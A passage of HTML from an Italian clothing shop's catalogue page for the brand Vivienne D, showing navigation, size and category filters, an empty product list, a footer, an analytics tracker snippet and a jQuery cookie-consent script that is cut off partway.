                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/bellwood">Bellwood</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/colmar">Colmar</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/detwelve">Detwelve</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/ghirardelli">Ghirardelli</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/kaotiko">Kaotiko</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/lacoste">Lacoste</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/lacoste-scarpe">Lacoste Scarpe</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/peuterey">Peuterey</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/refrigiwear">Refrigiwear</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/refrigiwear-accessori">Refrigiwear accessori</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/sun-68">Sun 68</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/suns">SUNS</a></li>
                                                                            </div>
                            
                                    <!-- url all designers primo livello-->
                                    <li class="last"><a href="https://www.bilottiabbigliamento.it/it/uomo/designers">Vedi tutti</a></li>
                                </ul>	 
                        </div> 
                                        
		</div>
                
                 
                 
            <!-- immagine primo livello-->    
            <div class="img"> <img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/ec/settore_2_1.png">  </div>	
                 
	</div>
        	 
              
        <a href="https://www.bilottiabbigliamento.it/it/tutti/designers" class="root_link">Designer</a>
        <a href="https://www.bilottiabbigliamento.it/it/tutti/categorie/shopping/gruppi/nuovi-arrivi" class="root_link">Nuovi Arrivi</a>
        <a href="https://www.bilottiabbigliamento.it/it/tutti/categorie/shopping/gruppi/saldi" class="root_link">saldi</a>
        <a href="https://www.bilottiabbigliamento.it/it/tutti/categorie/shopping/gruppi/outlet" class="root_link">Outlet</a>
    
	<ul id="tools_mobile">
		<li>
			 
                        <select id="language_select_mobile" onchange="location.href = this.value;">
                                                                    <option SELECTED data-newurl="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi" alt="it" class="input-cart" value="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi">Italiano</option>
                                                        </select>
                      
		</li>
		<li><a href="https://www.bilottiabbigliamento.it/it/countries" title="Shipping countries"><i class="las la-globe"></i></a></li>
		<li><a href="https://www.bilottiabbigliamento.it/it/user/login" class="registrati" title="User area"><i class="lar la-user"></i></a></li>	
	</ul>	
	
</div>

		  
	  
<!-- SEARCH -->
<form id="search_form" method="GET" action="https://www.bilottiabbigliamento.it/it/search">
    <a class="close_search"><i class="las la-times"></i></a>   
    <label><input type="text" id="input_search" name="path" placeholder="Cerca">  
    <button type="submit"><i class="las la-search"></i></button>
    </label>
</form>

          



<div id="mainwrap" class="content-fluid">		
    

<section id="catalog" >
    <div id="breadcrumb" class="container">
	<div class="row">
	    <div class="col-sm-12 " >
                
                <!-- BREADCRUMB -->
	        <h6 id="bred"> 
                    <a href='https://www.bilottiabbigliamento.it/it/donna/designers'>Brand  donna</a> &rang;<strong>Vivienne D</strong>   
                </h6>
		
                <!--  H1 -->
                <h2> <span>donna</span> Vivienne D</h2>
            </div>
	</div>
                 
</div>	

    
<div id="top-filter"  class="container-fluid">	
    <div class="row">
        <div class="col-sm-12 col-xl-6">
                  
            <!-- FILTRI ATTIVI -->
            		
	</div>	
        
	<div class="col-sm-12 col-xl-6">
	    <a href="javascript:;" id="filter_toggle">Filtri <span><i class="las la-sliders-h"></i></span></a>
	    
            <!-- ORDINAMENTO -->
            <div class="sorter"> 
		<select id="sorter" data-role="sorter" class="sorter-options" onChange="location.href=this.value"> 
                     
                            <option value="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?ord=" selected> Nuovi Arrivi</option> 
                     
                            <option value="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?ord=prezzo_asc" > Prezzo basso</option> 
                     
                            <option value="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?ord=prezzo_desc" > Prezzo alto</option> 
                     
		</select>
            </div>
                    
            <!-- TIPO STAGIONE -->
            <div class="season_type">  
                <select id="season_type" data-role="sorter" class="season-options" onChange="location.href=this.value">      
                     
                              <option value="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?ts=" selected> TUTTE LE COLLEZIONI</option>
                                    </select>  
            </div>
            
            <!-- COLLEZIONI -->
            <div class="filters_type">  
                <select id="filters_type" data-role="sorter" class="filters-options" onChange="location.href=this.value">
                      
                              <option value="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi" selected> TUTTE LE COLLEZIONI</option>
                     
                              <option value="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi/saldi" > SALDI</option>
                     
                              <option value="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi/nuovi-arrivi" > NUOVI ARRIVI</option>
                     
                              <option value="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi/outlet" > OUTLET</option>
                               
                </select>  
            </div>
                        
             
	</div>
    </div>
    
</div>					
	
    
<div  id="center" class="container-fluid">
    <div class="row">
        
        <!-- SIDEBAR -->
	<div class="col-sm-12 col-md-2 sx">
			
	    <div id="filter_container">
				
                <a id="filter_close"> Chiudi <span><i class="las la-times"></i></span></a>
		
                <ul id="filter">
					
                    <!-- CATEGORIE -->
                    <li class="cat_mobile">
		        <h4>categorie <span></span></h4>
						
                        <ul id="categorie">        
                                                              
                                <li >
				    <h5>ABBIGLIAMENTO</h5>
                                    <ul class="sottocategoria"> 
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/body" >BODY</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/giacche" >GIACCHE</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/giubbotti" >GIUBBOTTI</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/top" >TOP</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/bermuda" >BERMUDA</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/cappotti" >CAPPOTTI</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/t-shirt" >T-SHIRT</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/mantelle" >MANTELLE</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/cardigan" >CARDIGAN</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/maglie" >MAGLIE</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/felpe" >FELPE</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gilet" >GILET</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gonne" >GONNE</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/jeans" >JEANS</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/shorts" >SHORTS</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/intimo" >INTIMO</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/tute" >TUTE</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/pellicce" >PELLICCE</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/piumini" >PIUMINI</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/polo" >POLO</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/poncho" >PONCHO</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/tunica" >Tunica</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/completo" >COMPLETO</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/costumi" >COSTUMI</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/cappa" >CAPPA</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/foulard" >FOULARD</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/abiti" >ABITI</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/pantaloni" >PANTALONI</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/camicie" >CAMICIE</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/beachweare" >BEACHWEARE</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/bluse" >BLUSE</a></li>
                                                                        </ul>
				</li>
                                  
                                                              
                                <li >
				    <h5>ACCESSORI</h5>
                                    <ul class="sottocategoria"> 
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/accessori" >ACCESSORI</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/cappelli" >CAPPELLI</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/cinture" >CINTURE</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/sciarpe" >SCIARPE</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/telo" >TELO</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/stola" >STOLA</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/portafogli" >PORTAFOGLI</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/borse" >BORSE</a></li>
                                                                        </ul>
				</li>
                                  
                                                              
                                <li >
				    <h5>CALZATURE</h5>
                                    <ul class="sottocategoria"> 
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/scarpe" >SCARPE</a></li>
                                                                        </ul>
				</li>
                                  
                             
                        </ul>            
		    </li>
					
                                
                    <!-- PRICE -->     
                        <li>
			    <h4>Prezzo</h4>
				<div id="range_price">
                                    <div id="cursor_valuta"></div>
                                    <div id="filter_url"></div>
                                    <div id="cursor_price"></div>
                                    <div id="min_price"	><input value="0" name="pf" readonly></div>
                                    <div id="max_price"	><input value="" name="pt" readonly></div>	
                                    <div id="slider-range-min">
                                        <div id="custom-handle" class="ui-slider-handle"> </div>	
                                    </div>
				</div> 		
			</li>
                                        
                                        
                    <!-- SIZES -->
                    				 
                        <li><h4>Taglie</h4> 	
                            <ul id="taglia">
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=M">M</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=IV">IV</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=V">V</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=VIII">VIII</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=XL">XL</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=S">S</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=III">III</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=VII">VII</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=IX">IX</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=L">L</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=XXX">XXX</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=I">I</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=XS">XS</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=VI">VI</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=XXL">XXL</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=UNI">UNI</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=6">6</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=8">8</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=10">10</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=12">12</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=14">14</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=18">18</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=24">24</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=25">25</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=26">26</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=27">27</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=28">28</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=29">29</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=30">30</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=31">31</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=32">32</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=36">36</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=37">37</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=38">38</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=39%C2%BD">39½</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=39">39</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=40%C2%BD">40½</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=40">40</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=41">41</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=42">42</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=43">43</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=44">44</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=44%C2%BD">44½</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=45">45</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=46">46</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=48">48</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=50">50</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=52">52</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=54">54</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi?tg=56">56</a></li>
                                 
                            </ul> 
		        </li>
                    
                                         
                    
                    <!-- COLORS -->
                      
                         
                </ul>	
	    </div>

	</div>
		
        <!-- ITEMS -->
        <div class="col-sm-12 col-md-10 prodotti">
	    <div class="container">
		<div class="row ">
		
                          
					
	        </div>

	    </div>
	</div>	
    </div>
</div>
    
<!-- PAGINATIONS --> 
<div class="container-fluid m-0 p-0">		
    <div class="row paginazione">
	 
	    <div class=" col-sm-12 col-md-6 ">
		   <a href="#top_page"> <i></i></a>	
	    </div>	
	    <div class=" col-sm-12 col-md-6 text-right">
	      SHOW ITEMS <strong>1</strong> to <strong>0</strong> of <strong>0</strong> total   	    </div>
	 
    </div>
</div>	
	
	
</section>






                      

 
<div id="newsletter">
    <div class="content">	
        <h4>Iscriviti alla newsletter,<br>
        Sarai sempre aggiornato su offerte e promozioni.</h4>
        <form action="https://www.bilottiabbigliamento.it/it/newsletter" method="POST" class="content">
                
                <label for="email_footer">
                <input id="email_footer" name="email" type="email" placeholder="your email">    
                </label>
                    
                <label for="privacy_footer" class="check" > 
                <input type="checkbox" id="privacy_footer" required >
                Ho letto ed accettato le condizioni sulla privacy.                <span class="checkmark"></span> 
                </label>
                    <button type="submit" class="btn_inv">Iscriviti alla newsletter</button>
                </form>


        
    </div>	 
</div>


<footer>
    <div class="container">
    	<div class="row">
    	    <div class="col col-sm-12 ">
    		<ul id="lnk_footer">
                         
    		
                        <li>
    		        <h4>Extra</h4>
                            <ul>
    			                                                <li><a href="https://www.bilottiabbigliamento.it/it/pagine/cookie-policy">cookie policy</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/pagine/privacy">Privacy</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/pagine/termini">Termini e condizioni</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/pagine/condizioni-di-vendita">Condizioni di vendita</a></li>
                                                            </ul>
                        </li>	
    		
                        
                        <li>
    			<h4>Shopping</h4>
    			<ul>
    		                                                        <li><a href="https://www.bilottiabbigliamento.it/it/pagine/resi">Resi</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/pagine/contatti">Contatti</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/pagine/pagamenti">Pagamenti</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/pagine/spedizioni">Spedizione</a></li>
                                    			</ul>
    		    </li>
    				
                        <li>
                            <h4>Store</h4>
                            <ul>
                                                                    <li><a href="https://www.bilottiabbigliamento.it/it/pagine/l-azienda">L'azienda</a></li>
                                                            </ul>
                        </li>
    				
                        <li>
                            <h4>Follow us</h4>
    			            <ul>
                                <li><a href="https://www.facebook.com/Bilottiabbigliamento/" target="_blank"><i class="fab fa-facebook"></i> Facebook</a></li>
                                <li><a href="https://www.instagram.com/bilottiabbigliamento/?hl=it" target="_blank"><i class="fab fa-instagram"></i> Instagram</a></li>
                                   			            </ul>
                        </li>			
    				
    	        </ul>
    	    </div>
    			
                <div class="col col-sm-12 col-md-6">
                    <div class="disclaimer">
    				 
                        <strong>Bilotti Abbigliamento</strong> - 
                         Via Piave, 33 - 
                        84043 AGROPOLI - Italia    	            </div>
    		
                    
                </div>
                <ul class="loghi col-sm-12 col-md-6">
                    <li></li>
                    <li><img src="https://www.bilottiabbigliamento.it/assets/img/loghi/cards.png"></li>
                   
                </ul>
    			
    	</div>
    </div>
	 
    <div id="sub-footer">
        2026 Bilotti Abbigliamento - P.iva : 005347810656 &nbsp; Powered by &nbsp;<a target='_blank' href='https://www.atelier.cloud/' alt='Software Abbigliamento - E-commerce' >Atelier</a> società <a href='https://www.zucchetti.it' target='_blank'>gruppo Zucchetti</a>    </div>
     
</footer>	


 </div>	

	 
	 

    <script>fuction loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"91fc035fe192b8f88dcd4bc267f58328"})});</script>

 
 

 
<button id="ihavecookiesBtn">&#x1F36A;</button>

<script>


    $(document).ready(function () {
        var options = {
            message: 'Questo sito si avvale di cookie di profilazione. Scegli se accettare o meno tali cookie come descritto nella pagina cookie policy.',
            delay: 600,
            expires: 200,
            link: '/it/pagine/cookie-policy',
            onAccept: function () {
                var myPreferences = $.fn.ihavecookies.cookie();
                console.log(myPreferences);
                $('#cookieset').show();
            },
            uncheckBoxes: true,
            acceptBtnLabel: 'Accetta tutti i cookie',
            moreInfoLabel: 'Maggiori Informazioni',
            cookieTypesTitle: 'Seleziona cookies  per accettare',
            fixedCookieTypeLabel: 'Necessario',
            advancedBtnLabel: 'Customizza Cookies ',
            fixedCookieTypeDesc: 'Si tratta di cookie essenziali per il corretto funzionamento del sito web.',
            acceptBtnLabelno: 'Accetta Necessari',
            salvaBtnLabel: 'Salva',

        }
        $('body').ihavecookies(options);
        $('#ihavecookiesBtn').on('click', function () {
        $('body').ihavecookies(options, 'reinit');
        $('#ihavecookiesBtn').fadeOut('slow');
        });
        $('#ihavecookiesBtn').show();
    });

    /*!
     * ihavecookies - jQuery plugin for displaying cookie/privacy message
     * v0.3.2 Con consent mode Google
     *
     * Copyright (c) 2018 Ketan Mistry (https://iamketan.com.au)
     * Licensed under the MIT license:
     * http://www.opensource.org/licenses/mit-license.php
     *
     */

    (function ($) {

        /*
        |--------------------------------------------------------------------------
        | Cookie Message
        |--------------------------------------------------------------------------
        |
        | Displays the cookie message on first visit or 30 days after their
        | last visit.
        |
        | @param event - 'reinit' to reopen the cookie message
        |
        */
        $.fn.ihavecookies = function (options, event) {

            var $element = $(this);
            
            // Set defaults
            var settings = $.extend({
                cookieTypes: [
                    {
                        type: 'Preferenze del sito',
                        value: 'preferences',
                        description: "Consente l'archiviazione di informazioni che supportano la funzionalità del sito web o dell'app come le impostazioni della lingua.",
                        action: 'consentFunctionality' 
                    },
                    {
                        type: 'Analytics',
                        value: 'analytics',
                        description: "Consente l'archiviazione di informazioni, come i cookie, correlate a dati e analisi (ad esempio, visita media).",//
                        action: 'consentGrantedAdAnStorage'
                    },
                    {
                        type: 'Marketing',
                        value: 'marketing',
                        description: "Consente l'archiviazione di informazioni per scopi di marketing.",
                        action: 'consentMarketing' 
                    },
                    {
                        type: 'Storage',
                        value: 'storage',
                        description: "Consente l'archiviazione di informazioni, ad esempio i cookie, correlate alla pubblicità.",//
                        action: 'consentGrantedAdStorage'
                    },
                    {
                        type: 'userdata',
                        value: 'userdata',
                        description: "Imposta il consenso per l'invio dei dati utente a Google per scopi pubblicitari online.",//
                        action: 'consentGrantedAduser'
                    },
                     {
                        type: 'Security storage',
                        value: 'security',
                        description: "Consente l'archiviazione di informazioni relative alla sicurezza, come l'autenticazione funzionalità, prevenzione delle attività fraudolente e altre protezioni per gli utenti.",
                        action: 'consentGrantedSecurity'
                    },
                    {
                        type: 'Personalizzazione',
                        value: 'personalization',
                        description: "Imposta il consenso per la pubblicità personalizzata.",//
                        action: 'consentGrantedAdPersonalization'
                    }
                ],
                title: 'Cookies & Privacy',
                message: 'Cookies enable you to use shopping carts and to personalize your experience on our sites, tell us which parts of our websites people have visited, help us measure the effectiveness of ads and web searches, and give us insights into user behavior so we can improve our communications and products.',
                link: '/privacy-policy',
                delay: 2000,
                expires: 30,
                moreInfoLabel: 'More information',
                acceptBtnLabel: 'Accept Cookies',
                acceptBtnLabelno: 'Accetta Necessari',
                advancedBtnLabel: 'Customizza Cookies ',
                salvaBtnLabel: 'Salva',
                cookieTypesTitle: 'Seleziona cookies  per accettare',
                fixedCookieTypeLabel: 'Necessary',
                fixedCookieTypeDesc: 'These are cookies that are essential for the website to work correctly.',
                onAccept: function () { },
                uncheckBoxes: false
            }, options);

            var myCookie = getCookie('cookieControl');
            var myCookiePrefs = getCookie('cookieControlPrefs');
            if (!myCookie || !myCookiePrefs || event == 'reinit') {
                // Remove all instances of the cookie message so it's not duplicated
                $('#gdpr-cookie-message').remove();

                // Set the 'necessary' cookie type checkbox which can not be unchecked
                var cookieTypes = '<li><input type="checkbox" name="gdpr[]" value="necessary" checked="checked" disabled="disabled"> <label title="' + settings.fixedCookieTypeDesc + '">' + settings.fixedCookieTypeLabel + '</label></li>';

                // Generate list of cookie type checkboxes
                preferences = JSON.parse(myCookiePrefs);
                $.each(settings.cookieTypes, function (index, field) {
                    if (field.type !== '' && field.value !== '') {
                        var cookieTypeDescription = '';
                        if (field.description !== false) {
                            cookieTypeDescription = ' title="' + field.description + '"';
                        }
                        cookieTypes += '<li><input type="checkbox" id="gdpr-cookietype-' + field.value + '" name="gdpr[]" value="' + field.value + '" data-auto="on"  onclick="if (document.querySelector(\'#gdpr-cookietype-' + field.value + ':checked\')){' + field.action + '()}" ><label for="gdpr-cookietype-' + field.value + '"' + cookieTypeDescription + ' >' + field.type + '</label></li>';
                    }
                });

                // Display cookie message on page
                var cookieMessage = '<div id="gdpr-cookie-message"><h4>' + settings.title + '</h4><div style="width:20px; position:absolute;top:20px;right:20px;cursor:pointer;font-weight:bold;font-size:1.3em;" id="chiudicookies">X</div><p>' + settings.message + ' <a href="' + settings.link + '">' + settings.moreInfoLabel + '</a><div id="gdpr-cookie-types" style="display:none;"><h5>' + settings.cookieTypesTitle + '</h5><ul>' + cookieTypes + '</ul></div><p><button id="gdpr-cookie-accept" type="button">' + settings.acceptBtnLabel + '</button><button id="gdpr-cookie-salva" type="button">' + settings.salvaBtnLabel + '</button><button id="gdpr-cookie-advanced" type="button">' + settings.advancedBtnLabel + '</button><button id="gdpr-cookie-accept-no"  type="button">' + settings.acceptBtnLabelno + '</button></p></div>';
                setTimeout(function () {
                                             $($element).append(cookieMessage);
                                        $('#gdpr-cookie-message').hide().fadeIn('slow', function () {
                        // If reinit'ing, open the advanced section of message
                        // and re-check all previously selected options.
                        if (event == 'reinit') {
                            $('#gdpr-cookie-advanced').trigger('click');
                            $.each(preferences, function (index, field) {
                                $('input#gdpr-cookietype-' + field).prop('checked', true);
                            });
                        }
                    });
                }, settings.delay);

                // When accept button is clicked drop cookie
                $('body').on('click', '#gdpr-cookie-salva', function () {
                    // Set cookie
                    dropCookie(true, settings.expires);

                    // If 'data-auto' is set to ON, tick all checkboxes because
                    // the user hasn't clicked the customise cookies button
                    $('input[name="gdpr[]"][data-auto="on"]').prop('checked', true);

                    // Save users cookie preferences (in a cookie!)
                    var prefs = [];
                    $.each($('input[name="gdpr[]"]').serializeArray(), function (i, field) {
                        prefs.push(field.value);
                    });
                    setCookie('cookieControlPrefs', encodeURIComponent(JSON.stringify(prefs)), 365);

                    // Run callback function
                    settings.onAccept.call(this);
                    //Log delle preferenze tracciamenti salvate (Customizzazione tracciamenti)
                    AjaxRequestSync({cmd:'CookieBannerInteraction', json:JSON.stringify(prefs)}, function(){});
                    window.location.reload()
                });

                $('body').on('click', '#gdpr-cookie-accept', function () {

                    // Set cookie
                    dropCookie(true, settings.expires);

                    // If 'data-auto' is set to ON, tick all checkboxes because
                    // the user hasn't clicked the customise cookies button
                    $('input[name="gdpr[]"]').prop('checked', true);

                    // Save users cookie preferences (in a cookie!)
                    var prefs = [];
                    $.each($('input[name="gdpr[]"]').serializeArray(), function (i, field) {
                        prefs.push(field.value);
                    });
                    setCookie('cookieControlPrefs', encodeURIComponent(JSON.stringify(prefs)), 365);

                    // Run callback function
                    settings.onAccept.call(this);
                    allConsentGranted();
                    //Log delle preferenze tracciamenti salvate (Tutti i tracciamenti accettati)
                    AjaxRequestSync({cmd:'CookieBannerInteraction', json:JSON.stringify(prefs)}, function(){});
                    window.location.reload()
                });
                // Toggle advanced cookie options
                $('body').on('click', '#gdpr-cookie-advanced', function () {
                    // Uncheck all checkboxes except for the disabled 'necessary'
                    // one and set 'data-auto' to OFF for all. The user can now
